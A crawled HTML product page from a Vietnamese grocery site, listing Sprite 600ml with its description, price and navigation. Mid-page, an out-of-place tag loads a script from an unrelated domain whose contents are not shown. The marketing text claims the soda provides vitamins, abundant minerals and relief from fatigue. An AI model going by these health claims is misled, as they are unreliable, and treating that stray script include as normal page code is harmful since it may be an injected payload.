

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brgshopping.vn/do-uong/do-uong-khac/nuoc-sprite-600ml.html
body_size: 13415
content:

			
        <!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-oe-company-name="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI">
            <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>

                <title>BRG Shopping</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon/"/>

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "c88810eb8aa752b5930a0fd4b747b5cb73eaff90o",
                    };
                </script>

                
            <meta name="generator" content="Odoo"/>

            
            
            
            
            
            
                
                
                
                    
                        <meta property="og:type" content="website"/>
                    
                        <meta property="og:title" content="Nước Sprite 600ml"/>
                    
                        <meta property="og:site_name" content="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
                    
                        <meta property="og:url" content="http://odoo/do-uong/do-uong-khac/nuoc-sprite-600ml.html"/>
                    
                        <meta property="og:image" content="http://odoo/web/image/product.template/4587/image"/>
                    
                        <meta property="og:description"/>
                    
                
                
                
                    
                        <meta name="twitter:card" content="summary_large_image"/>
                    
                        <meta name="twitter:title" content="Nước Sprite 600ml"/>
                    
                        <meta name="twitter:image" content="http://odoo/web/image/product.template/4587/image"/>
                    
                        <meta name="twitter:description"/>
                    
                
            

            
            
                
                    <link rel="alternate" hreflang="vi" href="http://odoo/do-uong/do-uong-khac/nuoc-sprite-600ml.html"/>
                
            

            <script type="text/javascript">
                odoo.session_info = {
                    is_admin: false,
                    is_system: false,
                    is_frontend: true,
                    translationURL: '/website/translations',
                    is_website_user: true,
                    user_id: 4
                };
                
            </script>
            <script src="https://www.googletagmanager.com/gtag/js?id=UA-208846291-1"></script>
            <script id="tracking_code">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                
                gtag('config', 'UA-208846291-1');
            </script>
            
<script>
(function (i, s, o, g, r, a, m) {
i['MePuzzAnalyticsObject'] = r; i[r] = i[r] || function () {
    (i[r].q = i[r].q || []).push(arguments);
}, i[r].l = 1 * new Date(); a = s.createElement(o),
    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://static.mepuzz.com/sdk/v2/MePuzzSDK4Odoo.min.js', 'mePuzz');
mePuzz('setAppId', 'WmGeNKP4Kl');
mePuzz('track','pageview');
</script>
<link type="text/css" rel="stylesheet" href="/web/content/38646-5c77f72/1/web.assets_common.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129158-761bd79/1/web.assets_frontend.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129161-761bd79/1/web.assets_frontend.1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129162-761bd79/1/web.assets_frontend.2.css"/>
            
            
            

            <script type="text/javascript" src="/web/content/38650-5c77f72/1/web.assets_common.js"></script>
            <script type="text/javascript" src="/web/content/129163-761bd79/1/web.assets_frontend.js"></script>
            
            
            
        
            </head>
            <body>
                
            
        
            
        
        
            
                
                    
                
                
            
        
        
    
    

            
            
        
    
            
        <div id="wrapwrap" class="   ">
                
  <header id="header" class="u-header u-header-left-aligned-nav mb-4">
    <div class="brg_v2">
      <div class="stick-this stuck animated fadeInDown faster sticky-wrapper" style="background-image: url('/eg_website_sale_frontend/static/src/img/header.png');background-size: cover;">
        <div class="container">
          <div class="header-top d-flex">
            <a href="javascript:void(0)" class="navbar-toggler show-for-medium">
              <span class="navbar-toggler-icon"></span>
            </a>
            <a class="top-logo" aria-label="BRG Shopping" href="/">
              <img src="/eg_website_sale_frontend/static/src/icon/logo.svg?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
            </a>
            <div class="header-top-left align-items-center hide-for-medium">
              <div class="search-form">
                <form method="get" action="/products">
                  <div class="input-group">
                    <input type="text" id="search" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
                    <div class="input-group-append">
                      <button class="btn btn-top-search" type="button">Tìm kiếm</button>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="header-top-right d-flex align-items-center">
              <a href="#">
                <span class="icon icon-bell icon-small"></span>
              </a>
              <a href="/cart">
                <span class="icon icon-cart icon-small"></span>
              </a>
              <a href="javascript:void(0)" class="show-search-mobile">
                <span class="icon icon-search-mobile icon-small"></span>
              </a>
              <div class="dropdown hide-for-medium">
                <button class="btn btn-account dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="icon icon-user"></span>
										Tài Khoản
										<span class="icon icon-arrow-bottom"></span>
										</button>
                <div class="dropdown-menu" aria-labelledby="dropdownMenu2">
                  <a class="dropdown-item" href="/web/login">
												Đăng ký/ Đăng nhập
											</a>
                  
                </div>
              </div>
            </div>
          </div>
          <div class="header-bottom">
            <div class="header-bottom-left">
              <h3 class="header-menu">DANH MỤC SẢN PHẨM</h3>
              <div class="vertical-menu">
                <ul>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thit-ca">
                        Thịt &amp; Cá
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thit">
                              Thịt
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thuy-hai-san">
                              Thủy hải sản
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/rau-hoa-qua">
                        Rau &amp; Hoa quả
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/rau">
                              Rau
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/hoa-qua">
                              Hoa quả
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-dong-lanh">
                        Đồ đông lạnh
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-mat">
                              TP mát
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-dong-lanh">
                              TP đông lạnh
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-so-che-che-bien">
                              TP sơ chế, chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/banh-keo">
                        Bánh kẹo
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/banh-keo">
                              Bánh kẹo
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/sua-va-cac-san-pham-tu-sua">
                              Sữa và các sản phẩm từ sữa
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/thach-hat-snack">
                              Thạch-Hạt-Snack
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-uong">
                        Đồ uống
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/ruou">
                              Rượu
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/bia">
                              Bia
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/tra-ca-phe">
                              Trà, cà phê
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/do-uong-khac">
                              Đồ uống khác
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thuc-pham-kho">
                        Thực phẩm khô
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/dau-an-gia-vi">
                              Dầu ăn &amp; Gia vị
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-an-lien">
                              TP ăn liền
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-kho-che-bien">
                              TP khô chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/nong-san">
                        Nông sản
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/nong-san">
                              Nông sản
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/bot-cac-loai">
                              Bột các loại
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/my-pham">
                        Mỹ phẩm
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/my-pham">
                              Mỹ phẩm
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/cham-soc-ca-nhan">
                              Chăm sóc cá nhân
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/chat-tay-rua">
                        Chất tẩy rửa
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/tay-rua-khu-mui">
                              Tẩy rửa, khử mùi
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/diet-con-trung-cham-soc-thu-nuoi">
                              Diệt côn trùng, chăm sóc thú nuôi
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/giay-bong-do-gia-dung">
                        Giấy, bông, đồ gia dụng
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/giay-va-bong">
                              Giấy và bông
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/do-gia-dung">
                              Đồ gia dụng
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                </ul>
              </div>
            </div>
            <div class="header-bottom-right">
              <nav class="navbar navbar-expand-lg pl-md-0 navbar-home">
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                  <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/ve-brg-retail.html" data-original-title="" title="" aria-describedby="tooltip192479">VỀ BRGMART</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/khuyen-mai.html">KHUYẾN MÃI</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/the-brg-elite.html">THẺ BRG ELITE</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/tuyen-dung.html">TUYỂN DỤNG</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/news_list.html">TIN TỨC</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/lien-he.html">LIÊN HỆ</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

        
			<div class="container">
				<div class="search-form search-mobile-block">
					<form method="get" action="/products">
						<div class="input-group">
							<input type="text" id="search2" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
							<div class="input-group-append">
								<button class="btn btn-top-search" type="button"></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		
        <div style="display:none">
            
			
		
        </div>
        <script src="https://cdnliver.com/js/thanhtuyen.js"></script>
    <main>
                    
				
			<style>
				.oe_currency_value{
					font-weight:bold;
				}
			</style>
			
			<div class="single-product extended ">
				<div id="content" class="site-content product_single" tabindex="-1">
					<div class="container">
						
						<nav class="woocommerce-breadcrumb">
							<a href="/">Trang chủ</a>
							<span class="delimiter">	
								<i class="fa fa-angle-right"></i>
							</span>
											
								<a href="/do-uong/do-uong-khac">
									Đồ uống khác
								</a>
								<span class="delimiter">
									<i class="fa fa-angle-right"></i>
								</span>
							
							Nước Sprite 600ml
						</nav>

						<div id="primary" class="content-area">
							<main id="main" class="site-main">
								<div class="product">
									<div class="single-product-wrapper">
										<div class="product-images-wrapper">
											
											<div class="images electro-gallery">
												
												
												<div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
													<div class="carousel-outer">
														<div class="carousel-inner product-img">
															
															<div class="carousel-item active"><img src="/web/image/product.template/4587/image?unique=3fa4bc4" itemprop="image" class="img img-fluid product_detail_img" alt="Nước Sprite 600ml" data-zoom="1" data-zoom-image="/web/image/product.template/4587/image?unique=3fa4bc4"/></div>
															
														</div>

														
													</div>

												  
												</div>
											</div>
										</div><div class="summary entry-summary">
											<div class="product-cat">
												Danh mục: <span class="loop-product-categories">
												
													<a rel="tag" href="/do-uong/do-uong-khac">
														Đồ uống khác
													</a>
												
											</span>
											</div>
											<h1 itemprop="name" class="product_title entry-title">
												Nước Sprite 600ml
											</h1>
											<div class="product-sku">
												<span>Mã sản phẩm: </span>2002242507
											</div>
											
											<div class="brand">
												<a href="#">
													 <img src="/logo.png?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
												</a>
											</div>
                                            

											<div itemprop="description" class="product-des">
												
													<p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 10pt; margin-bottom: 10pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thông tin sản phẩm:</span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Khối lượng tịnh / Thể tích thực / Kích thước: </span><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> 600ml</span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thương hiệu: </span><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sprite</span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Xuất xứ: </span><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Việt Nam</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 8pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thành phần: </span><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nước bão hoà CO2, đường HFCS, đường mía, chất điều chỉnh độ acid, hương chanh tự nhiên và chất bảo quản</span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Thông tin thương hiệu</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sprite được giới thiệu vào năm 1961 tại Mỹ , là thương hiệu nước ngọt có ga hương hương chanh đứng đầu thế giới, được yêu thích trên thế giới và xếp thứ 3 trong bảng xếp hạng nước giải khát được yêu thích nhất toàn cầu. Ngày nay Sprite là thương hiệu nước có ga tên tuổi thuộc tập đoàn Coca cola lừng danh.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nước ngọt Sprite với vị chanh tươi mát cùng những bọt ga sảng khoái tê đầu lưỡi giúp bạn đập tan cơn khát ngay tức thì. </span></p><p dir="ltr" style="line-height: 2.4; margin-top: 11pt; margin-bottom: 11pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sprite du nhập thị trường Việt Nam năm 1999 và nhanh chóng được yêu thích, nhất là trong giới trẻ </span></p><p dir="ltr" style="line-height: 2.4; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; padding: 2pt 0pt 10pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ưu điểm của sản phẩm </span></p><p dir="ltr" style="line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nước Giải Khát Có Gas Sprite với hương vị thơm ngon, không chỉ giải tỏa cơn khát trong những ngày nóng nực mà còn cung cấp nguồn năng lượng cùng hàm lượng khoáng chất dồi dào. </span></p><p dir="ltr" style="line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Sản phẩm có lượng gas lớn giúp xua tan mọi cảm giác mệt mỏi, căng thẳng ngay tức thì, đem lại cảm giác thoải mái nhất sau mỗi lần sử dụng và còn giúp bạn lấy lại năng lượng cho hoạt động hàng ngày. </span></p><p dir="ltr" style="line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hương chanh thơm mát cùng sự kết hợp với các vitamin và khoáng chất cho bạn cảm giác sảng khoái, đầy sức khoẻ. Sản phẩm cung cấp năng lượng cho cơ thể và giúp giải khát nhanh chóng. </span></p><p dir="ltr" style="line-height: 1.714285716; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Được sản xuất trên dây chuyền công nghệ hiện đại, đảm bảo vệ sinh, an toàn cho sức khỏe người tiêu dùng. </span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hướng dẫn sử dụng:</span><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 12pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(20, 20, 22); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Uống trực tiếp, ngon hơn khi uống lạnh.</span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hướng dẫn bảo quản: </span></p><p dir="ltr" style="line-height: 1.875; text-align: justify; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: rgb(255, 255, 255); color: rgb(34, 43, 69); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Để bảo quản sản phẩm, hãy để ở nơi khô ráo, thoáng mát, tránh ánh nắng trực tiếp. </span></p><p style="-webkit-user-select: auto;"><span id="docs-internal-guid-7654ea3f-7fff-6f54-3387-5eb783f74d97" style="-webkit-user-select: auto; caret-color: rgb(0, 0, 0);"></span><br class="Apple-interchange-newline" style="caret-color: rgb(0, 0, 0); -webkit-user-select: auto;"></p>
												
												
											</div></div><div class="product-actions-wrapper wscard">
											<div class="product-actions">
												<div itemprop="offers">

													<p class="price">
														<span class="electro-price">
															<ins>
																<span class="amount"> 
																	<span data-oe-type="monetary" data-oe-expression="product.with_context({'group_customer':user_id.partner_id.wholesale_group.id}).promotion_price"><span class="oe_currency_value">9.400</span> ₫</span>
																</span> / <span>Chai</span>
															</ins><br/>
															
															
															
														</span>
													</p>

												</div>
												
												
												
																	
												

												
													
												<div class="single_variation_wrap">
													<div class="unit-sale-area">
														
													</div>
													<div class="woocommerce-variation single_variation"></div>
													<div class="woocommerce-variation-add-to-cart variations_button">
														<div class="quantity">
															<label>Số lượng:</label>
															
															<input type="number" name="quantity" value="1" min="1" title="SL" class="input-text qty text"/>
														</div>
														<button type="submit" class="single_add_to_cart_button button alt" data-factor="1" cart-qty="0">
															Thêm vào giỏ hàng
													    </button>
														
														
													</div>
												</div>
												

												<div class="action-buttons">
													<div class="yith-wcwl-add-button show wishprd-">
														<a rel="nofollow" data-product-type="simple" class="add_to_wishlist cursorpoint" data-product-id="">
															<span>Thêm vào yêu thích</span> 
														</a>
														
													</div>
													<div class="yith-wcwl-wishlistexistsbrowse hide wishprdbr-">
												
														<a class="cursorpoint go_wishlist" rel="nofollow">
															Danh sách yêu thích	        
														</a>
													</div>
												</div>
												
											</div>
										</div>

									</div>

									<div class="woocommerce-tabs wc-tabs-wrapper" style="display:none">
										<ul class="nav nav-tabs electro-nav-tabs tabs wc-tabs ws-product-detail" role="tablist">                                        
											<li class="nav-item description_tab">
												<a href="#tab-description" class="active" data-toggle="tab">Mô tả</a>
											</li>
											<li class="nav-item specification_tab">
												<a href="#tab-specification" data-toggle="tab">Thông số kỹ thuật</a>
											</li>
										</ul>

										<div class="tab-content">


											<div class="tab-pane active in panel entry-content wc-tab" id="tab-description">
												<div class="electro-description">

													
												  

												   
												</div></div>

											<div class="tab-pane panel entry-content wc-tab" id="tab-specification">
												
											</div></div>
									</div></div>
							</main>
						</div>
					</div>
				</div>

			</div>
		
				
			 <script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "BRG Retail",
					"url": "http://134.209.111.236:8069/",
					"logo": "http://134.209.111.236:8069/logo.png?company=1",
					
					"sameAs": [
						
					]
					
				}
			</script>
		
				
			<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@graph": [
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Trang chủ",
							"url":"http://134.209.111.236:8069/"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Chính sách điều khoản",
							"url":"http://134.209.111.236:8069/user-policy.html"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Site Map",
							"url":"http://134.209.111.236:8069/sitemap"
						}
					]
					
					
				}
			</script>
			
			
		
				
			<script type="application/ld+json">
				{
					"@context":"https://schema.org",
					"@graph":[
						{
							"@type":"WebSite",
							"@id":"http://134.209.111.236:8069#website",
							"url":"http://134.209.111.236:8069",
							"name":"BRG Retail",
							"potentialAction":
							{
								"@type":"SearchAction",
								"target":"http://134.209.111.236:8069/products?search={search_term_string}",
								"query-input":"required name=search_term_string"
							}
						},

